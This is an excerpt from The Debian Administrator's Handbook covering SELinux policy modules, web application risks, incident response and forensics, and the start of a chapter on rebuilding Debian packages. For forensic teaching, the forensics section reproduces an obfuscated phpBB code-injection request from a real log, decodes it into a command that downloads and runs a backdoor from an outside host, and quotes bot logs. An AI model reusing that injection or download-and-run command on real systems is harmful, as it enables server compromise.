gen_require(`type myapp_t, myapp_exec_t;
')
domtrans_pattern($1,myapp_exec_t,myapp_t)')
########################################## <summary>## Read myapp log files.## </summary>## <param name="domain">## Domain allowed to read the log files.## </param>#interface(`myapp_read_log',`
gen_require(`type myapp_log_t;
')
logging_search_logs($1)allow $1 myapp_log_t:file r_file_perms;
')
Example 14.3 example.if File
DOCUMENTATIONExplanations about the
reference policy
The reference policy evolves like any free soware project: based on volunteercontributions. The project is hosted by Tresys, one of the most active compa-nies in the SELinux field. Their wiki contains explanations on how the rulesare structured and how you can create new ones.
è http://oss.tresys.com/projects/refpolicy/wiki/GettingStarted
14.4.4.3. Writing a .te File
Have a look at the example.te file:
396 The Debian Administrator's Handbook

GOING FURTHERThe m4 macro language
To properly structure the policy, the SELinux developers used a macro-command processor. Instead of duplicating many similar allow directives,they created “macro functions” to use a higher-level logic, which also resultsin a much more readable policy.
In practice, m4 is used to compile those rules. It does the opposite operation: itexpands all those high-level directives into a huge database of allow directives.
The SELinux “interfaces” are only macro functions which will be substitutedby a set of rules at compilation time. Likewise, some rights are in fact sets ofrights which are replaced by their values at compilation time.
policy_module(myapp,1.0.0) x1########################################## Declarations#
type myapp_t; x2type myapp_exec_t;domain_type(myapp_t)domain_entry_file(myapp_t, myapp_exec_t) x3type myapp_log_t;logging_log_file(myapp_log_t) x4type myapp_tmp_t;files_tmp_file(myapp_tmp_t)
########################################## Myapp local policy#
allow myapp_t myapp_log_t:file { read_file_perms append_file_perms }; x5allow myapp_t myapp_tmp_t:file manage_file_perms;files_tmp_filetrans(myapp_t,myapp_tmp_t,file)
x1 Themodulemust be identified by its name andversionnumber. This directive is required.x2 If themodule introduces new types, it must declare themwith directives like this one. Donot hesitate to create as many types as required rather than granting too many uselessrights.
397Chapter 14 — Security
x3 Those interfaces define the myapp_t type as a process domain that should be used byany executable labeled with myapp_exec_t. Implicitly, this adds an exec_type attributeon those objects, which in turn allows other modules to grant rights to execute thoseprograms: for instance, the userdomain module allows processes with domains user_t,staff_t, and sysadm_t to execute them. The domains of other confined applications willnot have the rights to execute them, unless the rules grant them similar rights (this is thecase, for example, of dpkg with its dpkg_t domain).x4 logging_log_file is an interface provided by the reference policy. It indicates that fileslabeled with the given type are log files which ought to benefit from the associated rules(for example granting rights to logrotate so that it can manipulate them).x5 The allow directive is the base directive used to authorize an operation. The first param-eter is the process domain which is allowed to execute the operation. The second onedefines the object that a process of the former domain can manipulate. This parameteris of the form “type:class“ where type is its SELinux type and class describes the natureof the object (file, directory, socket, fifo, etc.). Finally, the last parameter describes thepermissions (the allowed operations).Permissions are defined as the set of allowed operations and follow this template: { operation1 operation2 }. However, you can also use macros representing the most usefulpermissions. The /usr/share/selinux/default/include/support/obj_perm_sets.spt lists them.The followingweb page provides a relatively exhaustive list of object classes, and permis-sions that can be granted.è http://www.selinuxproject.org/page/ObjectClassesPerms
Now you just have to find the minimal set of rules required to ensure that the target applica-tion or service works properly. To achieve this, you should have a good knowledge of how theapplication works and of what kind of data it manages and/or generates.However, an empirical approach is possible. Once the relevant objects are correctly labeled, youcan use the application in permissive mode: the operations that would be forbidden are loggedbut still succeed. By analyzing the logs, you can now identify the operations to allow. Here isan example of such a log entry:
avc: denied { read write } for pid=1876 comm="syslogd" name="xconsole" devå =tmpfs ino=5510 scontext=system_u:system_r:syslogd_t:s0 tcontext=å system_u:object_r:device_t:s0 tclass=fifo_file
To better understand this message, let us study it piece by piece.By observing this log entry, it is possible to build a rule that would allow this operation. Forexample: allow syslogd_t device_t:fifo_file { read write }. This process can be automated,and it's exactly what the audit2allow command (of the policycoreutils package) offers. This ap-proach is only useful if the various objects are already correctly labeled according to what must
398 The Debian Administrator's Handbook

Message Descriptionavc:denied An operation has been denied.
{ read write }This operation required the read and writepermissions.
pid=1876The process with PID 1876 executed theoperation (or tried to execute it).
comm="syslogd"The process was an instance of the syslogdprogram.
name="xconsole" The target object was named xconsole.
dev=tmpfs
The device hosting the target object is atmpfs (an in-memory filesystem). For areal disk, you could see the partitionhosting the object (for example: “hda3”).
ino=5510The object is identified by the inodenumber 5510.
scontext=system_u:system_r:syslogd_t:s0
This is the security context of the processwho executed the operation.
tcontext=system_u:object_r:device_t:s0
This is the security context of the targetobject.
tclass=fifo_file The target object is a FIFO file.
Table 14.1 Analysis of an SELinux trace
399Chapter 14 — Security

be confined. In any case, youwill have to carefully review the generated rules and validate themaccording to your knowledge of the application. Effectively, this approach tends to grant morerights than are really required. The proper solution is often to create new types and to grantrights on those types only. It also happens that a denied operation isn't fatal to the application,in which case it might be better to just add a “dontaudit” rule to avoid the log entry despite theeffective denial.
COMPLEMENTSNo roles in policy rules
It might seem weird that roles do not appear at all when creating new rules.SELinux uses only the domains to find out which operations are allowed. Therole intervenes only indirectly by allowing the user to switch to another do-main. SELinux is based on a theory known as Type Enforcement and the typeis the only element that maers when granting rights.
14.4.4.4. Compiling the Files
Once the 3 files (example.if, example.fc, and example.te) match your expectations for thenew rules, just run make to generate a module in the example.pp file (you can immediatelyload it with semodule -i example.pp). If several modules are defined, make will create all thecorresponding .pp files.
14.5. Other Security-Related Considerations
Security is not just a technical problem; more than anything, it's about good practices and un-derstanding the risks. This section reviews some of the more common risks, as well as a fewbest practices which should, depending on the case, increase security or lessen the impact of asuccessful attack.
14.5.1. Inherent Risks of Web Applications
The universal character of web applications led to their proliferation. Several are often runin parallel: a webmail, a wiki, some groupware system, forums, a photo gallery, a blog, and soon. Many of those applications rely on the “LAMP” (Linux, Apache, MySQL, PHP) stack. Unfortu-nately, many of those applications were also written without much consideration for securityproblems. Data coming from outside is, too often, used with little or no validation. Providingspecially-crafted values can be used to subvert a call to a command so that another one is exe-cuted instead. Many of the most obvious problems have been fixed as time has passed, but newsecurity problems pop up regularly.
VOCABULARYSQL injection
When a program inserts data into SQL queries in an insecure manner, it be-comes vulnerable to SQL injections; this name covers the act of changing aparameter in such a way that the actual query executed by the program isdifferent from the intended one, either to damage the database or to accessdata that should normally not be accessible.
400 The Debian Administrator's Handbook
è http://en.wikipedia.org/wiki/SQL_Injection
Updating web applications regularly is therefore a must, lest any cracker (whether a profes-sional attacker or a script kiddy) can exploit a known vulnerability. The actual risk dependson the case, and ranges from data destruction to arbitrary code execution, including web sitedefacement.
14.5.2. Knowing What To Expect
A vulnerability in a web application is often used as a starting point for cracking attempts. Whatfollows is a short review of possible consequences.
QUICK LOOKFiltering HTTP queries
Apache 2 includes modules allowing filtering incoming HTTP queries. Thisallows blocking some aack vectors. For instance, limiting the length of pa-rameters can prevent buffer overflows. More generally, one can validate pa-rameters before they are even passed to the web application and restrict ac-cess along many criteria. This can even be combined with dynamic firewallupdates, so that a client infringing one of the rules is banned from accessingthe web server for a given period of time.
Seing up these checks can be a long and cumbersome task, but it can pay offwhen the web application to be deployed has a dubious track record wheresecurity is concerned.
mod-security (in the libapache-mod-security package) is themain suchmodule.
The consequences of an intrusion will have various levels of obviousness depending on the mo-tivations of the attacker. Script-kiddies only apply recipes they find on web sites; most often,they deface a web page or delete data. In more subtle cases, they add invisible contents to webpages so as to improve referrals to their own sites in search engines.A more advanced attacker will go beyond that. A disaster scenario could go on in the followingfashion: the attacker gains the ability to execute commands as thewww-data user, but execut-ing a command requires many manipulations. To make their life easier, they install other webapplications specially designed to remotely executemany kinds of commands, such as browsingthe filesystem, examining permissions, uploading or downloading files, executing commands,and even provide a network shell. Often, the vulnerability will allow running a wget commandthat will download some malware into /tmp/, then executing it. The malware is often down-loaded from a foreign website that was previously compromised, in order to cover tracks andmake it harder to follow the scent to the actual origin of the attack.At this point, the attacker has enough freedom of movement that they often install an IRC bot(a robot that connects to an IRC server and can be controlled by this channel). This bot is oftenused to share illegal files (unauthorized copies of movies or software, and so on). A determinedattacker may want to go even further. Thewww-data account does not allow full access to themachine, and the attacker will try to obtain administrator privileges. Now, this should not be
401Chapter 14 — Security

possible, but if the web application was not up-to-date, chances are that the kernel and otherprograms are outdated too; this sometimes follows a decision from the administrator who, de-spite knowing about the vulnerability, neglected to upgrade the system since there are no localusers. The attacker can then take advantage of this second vulnerability to get root access.
VOCABULARYPrivilege escalation
This term covers anything that can be used to obtain more permissions than agiven user should normally have. The sudo program is designed for preciselythe purpose of giving administrative rights to some users. But the same termis also used to describe the act of an aacker exploiting a vulnerability toobtain undue rights.
Now the attacker owns the machine; they will usually try to keep this privileged access for aslong as possible. This involves installing a rootkit, a program that will replace some componentsof the system so that the attacker will be able to obtain the administrator privileges again at alater time; the rootkit also tries hiding its own existence as well as any traces of the intrusion.A subverted ps program will omit to list some processes, netstat will not list some of the ac-tive connections, and so on. Using the root permissions, the attacker was able to observe thewhole system, but didn't find important data; so they will try accessing other machines in thecorporate network. Analyzing the administrator's account and the history files, the attackerfinds what machines are routinely accessed. By replacing sudo or ssh with a subverted pro-gram, the attacker can intercept some of the administrator's passwords, which they will use onthe detected servers… and the intrusion can propagate from then on.This is a nightmare scenariowhich can be prevented by severalmeasures. The next few sectionsdescribe some of these measures.
14.5.3. Choosing the Soware Wisely
Once the potential security problems are known, theymust be taken into account at each step ofthe process of deploying a service, especially when choosing the software to install. Many websites, such as SecurityFocus.com, keep a list of recently-discovered vulnerabilities, which cangive an idea of a security track record before some particular software is deployed. Of course,this information must be balanced against the popularity of said software: a more widely-usedprogram is a more tempting target, and it will be more closely scrutinized as a consequence. Onthe other hand, a niche programmay be full of security holes that never get publicized due to alack of interest in a security audit.
VOCABULARYSecurity audit
A security audit is the process of thoroughly reading and analyzing the sourcecode of some soware, looking for potential security vulnerabilities it couldcontain. Such audits are usually proactive and they are conducted to ensurea program meets certain security requirements.
In the Free Software world, there is generally ample room for choice, and choosing one pieceof software over another should be a decision based on the criteria that apply locally. More
402 The Debian Administrator's Handbook

features imply a increased risk of a vulnerability hiding in the code; picking the most advancedprogram for a task may actually be counter-productive, and a better approach is usually to pickthe simplest program that meets the requirements.
VOCABULARYZero-day exploit
A zero-day exploit aack is hard to prevent; the term covers a vulnerabilitythat is not yet known to the authors of the program.
14.5.4. Managing a Machine as a Whole
Most Linux distributions install by default a number of Unix services and many tools. In manycases, these services and tools are not required for the actual purposes for which the adminis-trator set up the machine. As a general guideline in security matters, unneeded software is bestuninstalled. Indeed, there's no point in securing an FTP server, if a vulnerability in a different,unused service can be used to get administrator privileges on the whole machine.By the same reasoning, firewalls will often be configured to only allow access to services thatare meant to be publicly accessible.Current computers are powerful enough to allow hosting several services on the same physicalmachine. From an economic viewpoint, such a possibility is interesting: only one computer toadministrate, lower energy consumption, and so on. From the security point of view, however,such a choice can be a problem. One compromised service can bring access to the whole ma-chine, which in turn compromises the other services hosted on the same computer. This riskcan be mitigated by isolating the services. This can be attained either with virtualization (eachservice being hosted in a dedicated virtual machine), or with SELinux (each service daemonhaving an adequately designed set of permissions).
14.5.5. Users Are Players
Discussing security immediately brings tomind protection against attacks by anonymous crack-ers hiding in the Internet jungle; but an often-forgotten fact is that risks also come from in-side: an employee about to leave the company could download sensitive files on the importantprojects and sell them to competitors, a negligent salesman could leave their desk without lock-ing their session during a meeting with a new prospect, a clumsy user could delete the wrongdirectory by mistake, and so on.The response to these risks can involve technical solutions: no more than the required per-missions should be granted to users, and regular backups are a must. But in many cases, theappropriate protection is going to involve training users to avoid the risks.
QUICK LOOKautolog
The autolog package provides a program that automatically disconnects inac-tive users aer a configurable delay. It also allows killing user processes thatpersist aer a session ends, thereby preventing users from running daemons.
403Chapter 14 — Security

14.5.6. Physical Security
There is no point in securing the services and networks if the computers themselves are notprotected. Important data deserve being stored on hot-swappable hard disks in RAID arrays,because hard disks fail eventually and data availability is a must. But if any pizza delivery boycan enter the building, sneak into the server room and run away with a few selected hard disks,an important part of security is not fulfilled. Who can enter the server room? Is access moni-tored? These questions deserve consideration (and an answer) when physical security is beingevaluated.Physical security also includes taking into consideration the risks for accidents such as fires.This particular risk is what justifies storing the backup media in a separate building, or at leastin a fire-proof strongbox.
14.5.7. Legal Liability
An administrator is, more or less implicitly, trusted by their users as well as the users of thenetwork in general. They should therefore avoid any negligence that malevolent people couldexploit.An attacker taking control of your machine then using it as a forward base (known as a “relaysystem”) from which to perform other nefarious activities could cause legal trouble for you,since the attacked party would initially see the attack coming from your system, and thereforeconsider you as the attacker (or as an accomplice). In many cases, the attacker will use yourserver as a relay to send spam, which shouldn't have much impact (except potentially regis-tration on black lists that could restrict your ability to send legitimate emails), but won't bepleasant nevertheless. In other cases, more important trouble can be caused from your ma-chine, for instance denial of service attacks. This will sometimes induce loss of revenue, sincethe legitimate services will be unavailable and data can be destroyed; sometimes this will alsoimply a real cost, because the attacked party can start legal proceedings against you. Rights-holders can sue you if an unauthorized copy of a work protected by copyright law is sharedfrom your server, as well as other companies compelled by service level agreements if they arebound to pay penalties following the attack from your machine.When these situations occur, claiming innocence is not usually enough; at the very least, youwill need convincing evidence showing suspect activity on your system coming from a givenIP address. This won't be possible if you neglect the recommendations of this chapter and letthe attacker obtain access to a privileged account (root, in particular) and use it to cover theirtracks.
14.6. Dealing with a Compromised Machine
Despite the best intentions andhowever carefully designed the security policy, an administratoreventually faces an act of hijacking. This section provides a few guidelines on how to react when
404 The Debian Administrator's Handbook

confronted with these unfortunate circumstances.
14.6.1. Detecting and Seeing the Cracker's Intrusion
The first step of reacting to cracking is to be aware of such an act. This is not self-evident,especially without an adequate monitoring infrastructure.Cracking acts are often not detected until they have direct consequences on the legitimate ser-vices hosted on the machine, such as connections slowing down, some users being unable toconnect, or any other kind of malfunction. Faced with these problems, the administrator needsto have a good look at the machine and carefully scrutinize what misbehaves. This is usuallythe time when they discover an unusual process, for instance one named apache instead of thestandard /usr/sbin/apache2. If we follow that example, the thing to do is to note its processidentifier, and check /proc/pid/exe to see what program this process is currently running:
# ls -al /proc/3719/exelrwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp
å /.bash_httpd/psybnc
A program installed under /var/tmp/ and running as the web server? No doubt left, the ma-chine is compromised.This is only one example, but many other hints can ring the administrator's bell:
• an option to a command that no longer works; the version of the software that the com-mand claims to be doesn't match the version that is supposed to be installed according todpkg;
• a command prompt or a session greeting indicating that the last connection came froman unknown server on another continent;
• errors caused by the /tmp/ partition being full, which turned out to be full of illegal copiesof movies;
• and so on.
14.6.2. Puing the Server Off-Line
In any but the most exotic cases, the cracking comes from the network, and the attacker needsa working network to reach their targets (access confidential data, share illegal files, hide theiridentity by using themachine as a relay, and so on). Unplugging the computer from the networkwill prevent the attacker from reaching these targets, if they haven't managed to do so yet.This may only be possible if the server is physically accessible. When the server is hosted in ahosting provider's data center halfway across the country, or if the server is not accessible forany other reason, it's usually a good idea to start by gathering some important information (see
405Chapter 14 — Security

following sections), then isolating that server as much as possible by shutting down as manyservices as possible (usually, everything but sshd). This case is still awkward, since one can'trule out the possibility of the attacker having SSH access like the administrator has; this makesit harder to “clean” the machines.
14.6.3. Keeping Everything that Could Be Used as Evidence
Understanding the attack and/or engaging legal action against the attackers requires takingcopies of all the important elements; this includes the contents of the hard disk, a list of allrunning processes, and a list of all open connections. The contents of the RAM could also beused, but it is rarely used in practice.In the heat of action, administrators are often tempted to perform many checks on the com-promised machine; this is usually not a good idea. Every command is potentially subverted andcan erase pieces of evidence. The checks should be restricted to the minimal set (netstat -tupan for network connections, ps auxf for a list of processes, ls -alR /proc/[0-9]* for alittle more information on running programs), and every performed check should carefully bewritten down.
CAUTIONHot analysis
While it may seem tempting to analyze the system as it runs, especially whenthe server is not physically reachable, this is best avoided: quite simply youcan't trust the programs currently installed on the compromised system. It'squite possible for a subverted ps command to hide some processes, or for asubverted ls to hide files; sometimes even the kernel is compromised!
If such a hot analysis is still required, care should be taken to only use known-good programs. A good way to do that would be to have a rescue CD withpristine programs, or a read-only network share. However, even those coun-termeasures may not be enough if the kernel itself is compromised.
Once the “dynamic” elements have been saved, the next step is to store a complete image ofthe hard-disk. Making such an image is impossible if the filesystem is still evolving, which iswhy it must be remounted read-only. The simplest solution is often to halt the server brutally(after running sync) and reboot it on a rescue CD. Each partition should be copied with a toolsuch as dd; these images can be sent to another server (possibly with the very convenient nctool). Another possibility may be even simpler: just get the disk out of the machine and replaceit with a new one that can be reformatted and reinstalled.
14.6.4. Re-installing
The server should not be brought back on line without a complete reinstallation. If the compro-mise was severe (if administrative privileges were obtained), there is almost no other way to besure that we're rid of everything the attacker may have left behind (particularly backdoors). Ofcourse, all the latest security updates must also be applied so as to plug the vulnerability usedby the attacker. Ideally, analyzing the attack should point at this attack vector, so one can be
406 The Debian Administrator's Handbook

sure of actually fixing it; otherwise, one can only hope that the vulnerability was one of thosefixed by the updates.Reinstalling a remote server is not always easy; it may involve assistance from the hosting com-pany, because not all such companies provide automated reinstallation systems. Care should betaken not to reinstall the machine from backups taken later than the compromise. Ideally, onlydata should be restored, the actual software should be reinstalled from the installation media.
14.6.5. Forensic Analysis
Now that the service has been restored, it is time to have a closer look at the disk images of thecompromised system in order to understand the attack vector. When mounting these images,care should be taken to use the ro,nodev,noexec,noatime options so as to avoid changing thecontents (including timestamps of access to files) or running compromised programs by mis-take.Retracing an attack scenario usually involves looking for everything that was modified and ex-ecuted:
• .bash_history files often provide for a very interesting read;
• so does listing files that were recently created, modified or accessed;
• the strings commandhelps identifying programs installed by the attacker, by extractingtext strings from a binary;
• the log files in /var/log/ often allow reconstructing a chronology of events;
• special-purpose tools also allow restoring the contents of potentially deleted files, includ-ing log files that attackers often delete.
Someof these operations can bemade easierwith specialized software. In particular, TheCoronerToolkit (in the tct package) is a collection of such tools. It includes several tools; amongst these,grave-robber can collect data from a running compromised system, lazarus extracts ofteninteresting data from non-allocated regions on disks, and pcat can copy the memory used by aprocess; other data extraction tools are also included.The sleuthkit package provides a few other tools to analyze a filesystem. Their use is made easierby the Autopsy Forensic Browser graphical interface (in the autopsy package).
14.6.6. Reconstituting the Aack Scenario
All the elements collected during the analysis should fit together like pieces in a jigsaw puzzle;the creation of the first suspect files is often correlated with logs proving the breach. A real-world example should be more explicit than long theoretical ramblings.The following log is an extract from an Apache access.log:
407Chapter 14 — Security

www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] "GET /phpbb/å viewtopic.php?t=10&highlight=%2527%252esystem(chr(99)%252echr(100)%252å echr(32)%252echr(47)%252echr(116)%252echr(109)%252echr(112)%252echr(59)å %252echr(32)%252echr(119)%252echr(103)%252echr(101)%252echr(116)%252å echr(32)%252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echr(121)å %252echr(107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echrå (101)%252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)å %252echr(97)%252echr(46)%252echr(111)%252echr(114)%252echr(103)%252echrå (47)%252echr(98)%252echr(100)%252echr(32)%252echr(124)%252echr(124)%252å echr(32)%252echr(99)%252echr(117)%252echr(114)%252echr(108)%252echr(32)å %252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echr(121)%252echrå (107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echr(101)å %252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)%252å echr(97)%252echr(46)%252echr(111)%252echr(114)%252echr(103)%252echr(47)å %252echr(98)%252echr(100)%252echr(32)%252echr(45)%252echr(111)%252echrå (32)%252echr(98)%252echr(100)%252echr(59)%252echr(32)%252echr(99)%252å echr(104)%252echr(109)%252echr(111)%252echr(100)%252echr(32)%252echrå (43)%252echr(120)%252echr(32)%252echr(98)%252echr(100)%252echr(59)%252å echr(32)%252echr(46)%252echr(47)%252echr(98)%252echr(100)%252echr(32)å %252echr(38))%252e%2527 HTTP/1.1" 200 27969 "-" "Mozilla/4.0 (å compatible; MSIE 6.0; Windows NT 5.1)"
This example matches exploitation of an old security vulnerability in phpBB.è http://secunia.com/advisories/13239/
è http://www.phpbb.com/phpBB/viewtopic.php?t=240636
Decoding this longURL leads to understanding that the attackermanaged to run somePHP code,namely: system("cd /tmp;wget gabryk.altervista.org/bd || curl gabryk.altervista.org/bd -o bd;chmod +x bd;./bd &"). Indeed, a bd file was found in /tmp/. Running strings/mnt/tmp/bd returns, among other strings, PsychoPhobia Backdoor is starting.... This reallylooks like a backdoor.Some time later, this access was used to download, install and run an IRC bot that connected toan underground IRC network. The bot could then be controlled via this protocol and instructedto download files for sharing. This program even has its own log file:
** 2004-11-29-19:50:15: NOTICE: :[email protected].å interbusiness.it NOTICE ReV|DivXNeW|504 :DCC Chat (82.50.72.202)
** 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2å EDFBC28.POOL8250.INTERBUSINESS.IT
** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection toå 82.50.72.202:1024
** 2004-11-29-19:50:15: DCC CHAT connection suceeded, authenticating** 2004-11-29-19:50:20: DCC CHAT Correct password
408 The Debian Administrator's Handbook

(...)** 2004-11-29-19:50:49: DCC Send Accepted from ReV|DivXNeW|502: In.Ostaggio-
å iTa.Oper_-DvdScr.avi (713034KB)(...)** 2004-11-29-20:10:11: DCC Send Accepted from GAB: La_tela_dell_assassino.
å avi (666615KB)(...)** 2004-11-29-21:10:36: DCC Upload: Transfer Completed (666615 KB, 1 hr 24
å sec, 183.9 KB/sec)(...)** 2004-11-29-22:18:57: DCC Upload: Transfer Completed (713034 KB, 2 hr 28
å min 7 sec, 80.2 KB/sec)
These traces show that two video files have been stored on the server by way of the 82.50.72.202IP address.In parallel, the attacker also downloaded a pair of extra files, /tmp/pt and /tmp/loginx. Run-ning these files through strings leads to strings such as Shellcode placed at 0x%08lx and Now waitfor suid shell.... These look like programs exploiting local vulnerabilities to obtain administrativeprivileges. Did they reach their target? In this case, probably not, since no files seem to havebeen modified after the initial breach.In this example, the whole intrusion has been reconstructed, and it can be deduced that theattacker has been able to take advantage of the compromised system for about three days; butthemost important element in the analysis is that the vulnerability has been identified, and theadministrator can be sure that the new installation really does fix the vulnerability.
409Chapter 14 — Security

Keywords
BackportRebuild
Source packageArchive
Meta-packageDebian Developer
Maintainer

Chapter
15Creating a DebianPackage
Contents
Rebuilding a Package from its Sources 412 Building your First Package 415Creating a Package Repository for APT 420 Becoming a Package Maintainer 422
It is quite common, for an administrator who has been handling Debian packages in aregular fashion, to eventually feel the need to create their own packages, or to modifyan existing package. This chapter aims to answer the most common questions in thisfield, and provide the required elements to take advantage of the Debian infrastruc-ture in the best way. With any luck, after trying your hand for local packages, youmay even feel the need to go further than that and join the Debian project itself!

15.1. Rebuilding a Package from its Sources
Rebuilding a binary package is required under several sets of circumstances. In some cases, theadministrator needs a software feature that requires the software to be compiled from sources,with a particular compilation option; in others, the software as packaged in the installed versionof Debian is not recent enough. In the latter case, the administrator will usually build a morerecent package taken from a newer version of Debian — such as Testing or even Unstable — sothat this new package works in their Stable distribution; this operation is called “backporting”.As usual, care should be taken, before undertaking such a task, to check whether it has beendone already. This can be checked at the backports.debian.org site.
15.1.1. Geing the Sources
Rebuilding a Debian package starts with getting its source code. The easiest way is to use theapt-get source source-package-name command. This command requires a deb-src line inthe /etc/apt/sources.list file, and up-to-date index files (i.e. apt-get update). These con-ditions should already be met if you followed the instructions from the chapter dealing withAPT configuration (see Section 6.1, “Filling in the sources.list File” (page 102)). Note how-ever, that you'll be downloading the source packages from the Debian versionmentioned in thedeb-src line. If you need another version, youmay need to download it manually from a Debianmirror or from the web site. This involves fetching two or three files (with extensions *.dsc— for Debian Source Control — *.tar.comp, and sometimes *.diff.gz or *.debian.tar.comp —comp taking one value among gz, bz2, lzma or xz depending on the compression tool in use),then run the dpkg-source -x file.dsc command. If the *.dsc file is directly accessible at agiven URL, there's an even simpler way to fetch it all, with the dget URL command. This com-mand (which can be found in the devscripts package) fetches the *.dsc file at the given address,then analyzes its contents, and automatically fetches the file or files referenced within. Withthe -x option, the source package is even unpacked locally after download.
15.1.2. Making Changes
The source of the package is now available in a directory named after the source package andits version (for instance, samba-3.0.24); this is where we'll work on our local changes.The first thing to do is to change the package version number, so that the rebuilt packages can bedistinguished from the original packages provided byDebian. Assuming the current version is 3.0.24-6, we can create version 3.0.24-6.falcot1, which clearly indicates the origin of the package.This makes the package version number higher than the one provided by Debian, so that thepackage will easily install as an update do the original package. Such a change is best effectedwith the dch command (Debian CHangelog) from the devscripts package, with an invocation suchas dch -v 3.0.24-6.falcot1. This invocation invokes a text editor (sensible-editor— thisshould be your favorite editor if it's mentioned in the VISUAL or EDITOR environment variables,and default editor otherwise) to allowdocumenting the differences brought by this rebuild. This
412 The Debian Administrator's Handbook

editor shows us that dch really did change the debian/changelog file.When a change in build options is required, changes are made to debian/rules, which drivesthe steps in the package build process. In the simplest cases, the lines concerning the initialconfiguration (./configure …) or the actual build ($(MAKE) … or make …) are easy to spot.If these commands are not explicitly called, they are probably a side effect of another explicitcommand, inwhich case please refer to their documentation to learnmore about how to changethe default behavior.Depending on the local changes to the packages, an update may also be required in the debian/control file, which contains a description of the generated packages. In particular, this file con-tains Build-Depends lines controlling the list of dependencies that must be fulfilled at packagebuild time. These often refer to versions of packages contained in the distribution the sourcepackage comes from, but which may not be available in the distribution used for the rebuild.There is no automated way to determine if a dependency is real or only specified to guaranteethat the build should only be attempted with the latest version of a library — this is the onlyavailable way to force an autobuilder to use a given package version during build, which is whyDebian maintainers frequently use strictly versioned build-dependencies.If you know for sure that these build-dependencies are too strict, you should feel free to relaxthem locally. Reading the files which document the standard way of building the software —these files are often called INSTALL — will help you figure out the appropriate dependencies.Ideally, all dependencies should be satisfiable from the distribution used for the rebuild; if theyare not, a recursive process starts, whereby the packagesmentioned in theBuild-Depends fieldmust be backported before the target package canbe. Somepackagesmaynot needbackporting,and can be installed as-is during the build process (a notable example is debhelper). Note that thebackporting process can quickly become complex if you are not vigilant. Therefore, backportsshould be kept to a strict minimum when possible.
TIPInstalling Build-Depends
apt-get allows installing all packages mentioned in the Build-Depends fieldsof a source package available in a distribution mentioned in a deb-src line ofthe /etc/apt/sources.list file. This is a simple maer of running the apt-get build-dep source-package command.
15.1.3. Starting the Rebuild
When all the needed changes have been applied to the sources, we can start generating theactual binary package (.deb file). The whole process is managed by the dpkg-buildpackagecommand.
$ dpkg-buildpackage -us -uc[...]
Example 15.1 Rebuilding a package
413Chapter 15 — Creating a Debian Package

